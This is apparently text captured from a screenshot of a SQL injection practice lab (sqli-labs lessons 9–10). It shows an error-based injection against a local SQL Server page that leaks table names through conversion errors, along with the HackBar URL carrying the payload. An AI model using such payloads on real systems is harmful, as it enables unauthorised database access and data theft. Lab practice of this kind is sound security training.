 Less-9
Less-10
select * from users where id='1' and 1=convert(int,(select top 1 name from test..sysobjects where xtype='u' and
name not in ('users')))-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'emails' 转换为数据类型为 int 的列时发生语法错
误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1=convert(int,(select top 1 name from test..sysobjects where xtype='u' and  name not in ('users')))--+